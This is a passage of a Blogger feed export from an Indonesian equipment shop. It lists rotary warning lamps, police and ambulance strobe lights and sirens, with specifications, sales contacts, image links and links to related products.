Bandung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSXvuijHjNiC7SinJiDJNYPd1Ylsfq2UZ_lOb7B2gEGPT29WJyeoViRSYQzhpFsQs1G3sFNtgNNOAiu6W-UH402l9yny-pIgI0vpwGscbJa8C-xJBmngJMyXic9n7BQhTmKUIyGqrFKylECMPU8WESZBivLr66lpihmkHgWt3QxRaMoqhgfAtU5WCtHvbO\/s72-c\/0813%203989%203673%20-%202024-10-24T112446.496.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3877479881201935176"},"published":{"$t":"2024-10-06T06:50:00.000-07:00"},"updated":{"$t":"2024-10-06T06:50:45.871-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Lampu Rotator Truck Besar LTE 1121J 24v"},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Rotator Truck Besar LTE 1121J 24v , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCAwSKKGpcNm3xgCyum1Xy8s6o0_h1bRG3UMVpWy80KZ9f_zk489-32gyx34ALltQ8B_gzriD0pPPwPXhVIHtuQvZ0brWd2785ETuzfZeGepeJXyIP_YlFpKXp3BSCcPKt5paSkJ57R2U3GKYW14JHqCjqMFOFCPdVzQJdQ4MzHHDq5eH775fbKvgnWaCA\/s300\/0813%203989%203673%20(97).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotator Truck Besar LTE 1121J 24v\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCAwSKKGpcNm3xgCyum1Xy8s6o0_h1bRG3UMVpWy80KZ9f_zk489-32gyx34ALltQ8B_gzriD0pPPwPXhVIHtuQvZ0brWd2785ETuzfZeGepeJXyIP_YlFpKXp3BSCcPKt5paSkJ57R2U3GKYW14JHqCjqMFOFCPdVzQJdQ4MzHHDq5eH775fbKvgnWaCA\/s16000\/0813%203989%203673%20(97).png\" title=\"Lampu Rotator Truck Besar LTE 1121J 24v\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLAMPU ROTARI LTE-1121, 220VAC\u003Cbr \/\u003E\n-. Lampu warning yang biasa dipakai di dalam ruangan (indoor only)\u003Cbr \/\u003E\n-. Indeks Proteksi (IP): 30\u003Cbr \/\u003E\n-. Material Body dan lampu: Plastik ABS\u003Cbr \/\u003E\n-. Daya bohlam: 10 Watt\u003Cbr \/\u003E\n-. Voltase Tegangan: 220 volt AC\u003Cbr \/\u003E\n-. Dimensi: diameter 10,5 cm, tinggi 16,5 cm\u003Cbr \/\u003E\n-. Warna: Red (merah)\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotator Truck Besar LTE 1121J 24v\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/warninglight-rotary-pabrik-lte-1101j-220v.html\"\u003EWarning Light Rotary Pabrik LTE 1101J 220V \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-ambulan-pw-235-220vac-body-merah-hitam.html\"\u003ESirine Ambulan PW 235 220VAC Body Merah Hitam\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3877479881201935176\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-rotator-truck-besar-lte-1121j-24v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3877479881201935176"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3877479881201935176"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-rotator-truck-besar-lte-1121j-24v.html","title":"Lampu Rotator Truck Besar LTE 1121J 24v"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCAwSKKGpcNm3xgCyum1Xy8s6o0_h1bRG3UMVpWy80KZ9f_zk489-32gyx34ALltQ8B_gzriD0pPPwPXhVIHtuQvZ0brWd2785ETuzfZeGepeJXyIP_YlFpKXp3BSCcPKt5paSkJ57R2U3GKYW14JHqCjqMFOFCPdVzQJdQ4MzHHDq5eH775fbKvgnWaCA\/s72-c\/0813%203989%203673%20(97).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6068007655623869160"},"published":{"$t":"2024-10-06T06:42:00.000-07:00"},"updated":{"$t":"2024-10-06T06:42:08.719-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Warning Light Rotary Pabrik LTE 1101J 220V "},"content":{"type":"html","$t":"Hubungi Karyanusatama Warning Light Rotary Pabrik LTE 1101J 220V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGe3HgyS9X0Y0GC6AvOfwQ7r0SmWIaYeHWvvn2Wbog7hC9D1OcbkWeZJJK1Ve6ARseu7w7mSD7zAOu1x3k5w4kcy9EPb8yrjX64yMgGF8dev5ThIcGxrzeuOF8qjQvww_hE4CdGm1TVxWs29foVU1RVGSeCrPEo7-TO4xqBNTJywb71tT127O_6KSRn0_E\/s300\/0813%203989%203673%20(96).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Warning Light Rotary Pabrik LTE 1101J 220V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGe3HgyS9X0Y0GC6AvOfwQ7r0SmWIaYeHWvvn2Wbog7hC9D1OcbkWeZJJK1Ve6ARseu7w7mSD7zAOu1x3k5w4kcy9EPb8yrjX64yMgGF8dev5ThIcGxrzeuOF8qjQvww_hE4CdGm1TVxWs29foVU1RVGSeCrPEo7-TO4xqBNTJywb71tT127O_6KSRn0_E\/s16000\/0813%203989%203673%20(96).png\" title=\"Warning Light Rotary Pabrik LTE 1101J 220V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nWarning Light Rotary LTE-1101J 4 INCH 12 24 VDC-220 VAC Lampu Neon Buzzer Bunyi Merk FORT\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\nVoltage = 220VAC , 12VDC, 24VDC\u003Cbr \/\u003E\nSize = 4 inch\u003Cbr \/\u003E\nColor= Kuning,Merah,Biru\u003Cbr \/\u003E\nMohon cantumkan pilihan warna yang diinginkan, jika tidak dicantumkan akan kami kirimkan random\u003Cbr \/\u003E\nLampu Rotary\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Warning Light Rotary Pabrik LTE 1101J 220V \u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-isyarat-patwal-ambulan-bohlam-strobo-12v.html\"\u003E Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-ambulan-pw-235-220vac-body-merah-hitam.html\"\u003ESirine Ambulan PW 235 220VAC Body Merah Hitam\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6068007655623869160\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/warninglight-rotary-pabrik-lte-1101j-220v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6068007655623869160"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6068007655623869160"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/warninglight-rotary-pabrik-lte-1101j-220v.html","title":"Warning Light Rotary Pabrik LTE 1101J 220V "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGe3HgyS9X0Y0GC6AvOfwQ7r0SmWIaYeHWvvn2Wbog7hC9D1OcbkWeZJJK1Ve6ARseu7w7mSD7zAOu1x3k5w4kcy9EPb8yrjX64yMgGF8dev5ThIcGxrzeuOF8qjQvww_hE4CdGm1TVxWs29foVU1RVGSeCrPEo7-TO4xqBNTJywb71tT127O_6KSRn0_E\/s72-c\/0813%203989%203673%20(96).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6013270996630327523"},"published":{"$t":"2024-10-06T06:12:00.000-07:00"},"updated":{"$t":"2024-10-06T06:12:03.180-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V "},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWwtAM0OnthdpbH54k-RdD1ZebRQKtEZaSemMqVqFFhEiJ46jYhCgdDtG5Uf1IVM7-FlIlnp3GKqriSjX4rMBr6GQVl_nJ7TbznLGxrF4nh-pFWbf5hNFRlJYL64sIYh4l3Iuj4Y36wtKlFZbrrAqOh8tOuUu3netA6zyLc2oosEVpUtENg_fHK5kWt0F9\/s300\/0813%203989%203673%20(94).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWwtAM0OnthdpbH54k-RdD1ZebRQKtEZaSemMqVqFFhEiJ46jYhCgdDtG5Uf1IVM7-FlIlnp3GKqriSjX4rMBr6GQVl_nJ7TbznLGxrF4nh-pFWbf5hNFRlJYL64sIYh4l3Iuj4Y36wtKlFZbrrAqOh8tOuUu3netA6zyLc2oosEVpUtENg_fHK5kWt0F9\/s16000\/0813%203989%203673%20(94).png\" title=\"Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu Polisi Strobo 12V Biru Kendaraan bermotor Polisi dapat dilengkapi dengan Lampu Polisi Strobo 12V Biru. Pengolongan Lampu Polisi Strobo 12V Biru. sebagaimana di maksud terdiri dari warna : Merah Biru dan Kuning Akan tetapi Lampu isyarat tersebut juga mempunyai makna serta berfungsi sebagai tanda kendaraan bermotor yang memiliki Hak Utama, sebagai contoh Lampu isyarat warna kuning yang berfungsi sebagai tanda peringatan kepada pengguna jalan lain. Pengguna Lampu isyarat dan sirene sebagai berikut :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Lampu isyarat warna biru dan sirene digunakan untuk mobil petugas Kepolisian Negara Republik Indonesia\u003Cbr \/\u003E\n- Lampu isyarat warna merah dan sirene di gunakan untuk mobil tahanan, pengawalan TNI, Pemadam Kebakaran, Ambulan, Palang Merah, dan Jenazah\u003Cbr \/\u003E\n- Lampu isyarat warna kuning tanpa sirene digunakan untuk mobil patroli jalan tol, pengawasan sarana dan prasarana lalu lintas dan angkutan jalan, perawatan dan pembersihan fasilitas umum, menderek kendaraan dan angkutan barang khusus.\n\u003Cbr \/\u003E\nTersedia 3 macam warna :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-Merah -Kuning -Biru\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V \u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-strobo-polisi-12v-120cm-lebar-30cm.html\"\u003E Lampu Strobo Polisi 12V 120cm x Lebar 30cm\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6013270996630327523\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-isyarat-patwal-ambulan-bohlam-strobo-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6013270996630327523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6013270996630327523"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-isyarat-patwal-ambulan-bohlam-strobo-12v.html","title":"Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWwtAM0OnthdpbH54k-RdD1ZebRQKtEZaSemMqVqFFhEiJ46jYhCgdDtG5Uf1IVM7-FlIlnp3GKqriSjX4rMBr6GQVl_nJ7TbznLGxrF4nh-pFWbf5hNFRlJYL64sIYh4l3Iuj4Y36wtKlFZbrrAqOh8tOuUu3netA6zyLc2oosEVpUtENg_fHK5kWt0F9\/s72-c\/0813%203989%203673%20(94).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6974128047213889724"},"published":{"$t":"2024-10-06T05:44:00.000-07:00"},"updated":{"$t":"2024-10-06T05:44:15.738-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Strobo Polisi 12V 120cm x Lebar 30cm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Strobo Polisi 12V 120cm x Lebar 30cm , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDEiKcCChLvpzOeGdKDw7NRS7T2Tah2x8L5DaLhJc9gVtCgqG5MjBgHQrkTSLMqzDtz6mf4lBc7sLWjrQMikHrtB3TJrDiUfIb0hgUcuBJ6LPUKHumzjRC8fLwF5S9Dke6P7AeBqsj0VWzfqj2aG9gQhSkiEjWVPN6VN2LbsPZWXGiX_yHWVjAUm7DeFgc\/s300\/0813%203989%203673%20(93).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Strobo Polisi 12V 120cm x Lebar 30cm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDEiKcCChLvpzOeGdKDw7NRS7T2Tah2x8L5DaLhJc9gVtCgqG5MjBgHQrkTSLMqzDtz6mf4lBc7sLWjrQMikHrtB3TJrDiUfIb0hgUcuBJ6LPUKHumzjRC8fLwF5S9Dke6P7AeBqsj0VWzfqj2aG9gQhSkiEjWVPN6VN2LbsPZWXGiX_yHWVjAUm7DeFgc\/s16000\/0813%203989%203673%20(93).png\" title=\"Lampu Strobo Polisi 12V 120cm x Lebar 30cm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLAMPU LED PATWAL - MERAH \u0026 BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026 Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDimensi Lampu: Panjang 120cm x Lebar 30cm x Tinggi (termasuk kaki) 22cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Strobo Polisi 12V 120cm x Lebar 30cm\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-pertambangan-lightbar-model-strobo-led.html\"\u003E Lampu Pertambangan Lightbar Model Strobo LED\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6974128047213889724\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-strobo-polisi-12v-120cm-lebar-30cm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6974128047213889724"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6974128047213889724"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-strobo-polisi-12v-120cm-lebar-30cm.html","title":"Lampu Strobo Polisi 12V 120cm x Lebar 30cm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDEiKcCChLvpzOeGdKDw7NRS7T2Tah2x8L5DaLhJc9gVtCgqG5MjBgHQrkTSLMqzDtz6mf4lBc7sLWjrQMikHrtB3TJrDiUfIb0hgUcuBJ6LPUKHumzjRC8fLwF5S9Dke6P7AeBqsj0VWzfqj2aG9gQhSkiEjWVPN6VN2LbsPZWXGiX_yHWVjAUm7DeFgc\/s72-c\/0813%203989%203673%20(93).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4593230456061563767"},"published":{"$t":"2024-10-06T05:36:00.000-07:00"},"updated":{"$t":"2024-10-06T05:36:05.840-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":" Lampu Pertambangan Lightbar Model Strobo LED"},"content":{"type":"html","$t":"Hubungi Karyanusatama  Lampu Pertambangan Lightbar Model Strobo LED , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXHyYtO5bPiX1bS-4bXwC4DRoKWNDdxVjP3UagMcE9yS9lzmVc4AwQN-o_9sByvDh5SjdWDeHTcvm-CtNxXilPNx5wsxbfslG2teFE_lC6jCvV-gbOgI1PiaqTYCPRYfgKvCE0_ClagTpOObdStBIC7lb4MzKHFbpaY5vdNUwwVbn5WlZpa5sdyl0f01j\/s300\/0813%203989%203673%20(92).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Pertambangan Lightbar Model Strobo LED\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXHyYtO5bPiX1bS-4bXwC4DRoKWNDdxVjP3UagMcE9yS9lzmVc4AwQN-o_9sByvDh5SjdWDeHTcvm-CtNxXilPNx5wsxbfslG2teFE_lC6jCvV-gbOgI1PiaqTYCPRYfgKvCE0_ClagTpOObdStBIC7lb4MzKHFbpaY5vdNUwwVbn5WlZpa5sdyl0f01j\/s16000\/0813%203989%203673%20(92).png\" title=\"Lampu Pertambangan Lightbar Model Strobo LED\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr 